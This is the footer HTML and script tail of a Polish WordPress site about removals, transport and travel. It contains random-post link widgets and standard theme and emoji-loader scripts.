Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Przewozy</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-antyki-pianina-warszawa/" rel="bookmark">Transport Antyki, pianina Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/profesjonalne-uslugi-transportowe-maszyn-transport-maszyn-rolniczych/" rel="bookmark">Profesjonalne usługi transportowe maszyn: transport maszyn rolniczych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/transport-krakowie-wynoszenie-wywoz-mebli-krakowie/" rel="bookmark">Transport w Krakowie &#8211; wynoszenie i wywóz mebli w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-mieszkaniowe-przeprowadzki-domow-mieszkan-warszawa-transport-mebli/" rel="bookmark">Przeprowadzki Mieszkaniowe &#8211; przeprowadzki domów i mieszkań Warszawa. Transport mebli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/firma-przeprowadzkowa-kompleksowe-przeprowadzki-krajowe-profesjonalne-przeprowadzki-warszawa/" rel="bookmark">Firma Przeprowadzkowa &#8211; kompleksowe przeprowadzki krajowe. Profesjonalne przeprowadzki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-firmowe-warszawa-tarchomin-kontakt-dobrej-firmy/" rel="bookmark">Przeprowadzki Firmowe Warszawa Tarchomin &#8211; kontakt do dobrej firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-miedzynarodowe-warszawa-cennik/" rel="bookmark">Przeprowadzki międzynarodowe Warszawa &#8211; cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wypozyczalnia-autokarow-wycieczki-autokarowe-warszawa/" rel="bookmark">Wypożyczalnia autokarów i wycieczki autokarowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wynajem-autobusow-mikrobusow-warszawa/" rel="bookmark">Wynajem autobusów i mikrobusów Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/firma-przewozowa-wycieczki-przewozy-autokarowe-warszawa-wynajem-mikrobusow/" rel="bookmark">Firma Przewozowa- wycieczki, przewozy autokarowe Warszawa, wynajem mikrobusów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przeprowadzki-pozakrajowe-przeprowadzki-anglii-polski-przeprowadzki-miedzynarodowe/" rel="bookmark">Przeprowadzki pozakrajowe &#8211; przeprowadzki z Anglii do Polski. Przeprowadzki międzynarodowe</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Turystyka</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/bruksela-co-warto-zobaczyc/" rel="bookmark">Bruksela co warto zobaczyć</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/krakow-miasto-tetniace-zyciem/" rel="bookmark">Kraków &#8211; miasto tętniące życiem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/przewaga-mezczyzn/" rel="bookmark">Przewaga mężczyzn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/dlaczego-dzieci-lubia-wakacje-oboz-jezykowy-dla-mlodziezy-wakacyjne-kursy-jezykowe/" rel="bookmark">Dlaczego dzieci tak lubią wakacje? Obóz językowy dla młodzieży &#8211; wakacyjne kursy językowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/czym-sie-kierowac-przy-wyborze-pola-namiotowego/" rel="bookmark">Czym się kierować przy wyborze pola namiotowego?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-granica-lot-krakow-cagliari-krakow-majorka-krakow-paryz/" rel="bookmark">Wakacje za granicą &#8211; Lot Kraków Cagliari, Kraków Majorka, Kraków Paryż</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/plany-wakacje-2018-last-minute-australii/" rel="bookmark">Plany na wakacje 2018 &#8211; last minute do Australii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/agroturystyka-wycieczki-szkolne-gory-swietokrzyskie/" rel="bookmark">Agroturystyka, wycieczki szkolne Góry Świętokrzyskie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/atrakcje-larnaki-slone-jezioro/" rel="bookmark">Atrakcje Larnaki &#8211; Słone Jezioro</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/cos-dla-ciala-cos-dla-ducha/" rel="bookmark">Coś dla ciała, coś dla ducha</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wakacje-dziecmi-domki-nad-jeziorem-kaszuby/" rel="bookmark">Wakacje z dziećmi &#8211; domki nad jeziorem Kaszuby</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hadamowka.pl/wolne-pokoje-kwatery-krynicy-morskiej/" rel="bookmark">Wolne pokoje, kwatery w Krynicy Morskiej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hadamowka.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.hadamowka.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"d32a1c2c56"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hadamowka.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hadamowka.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
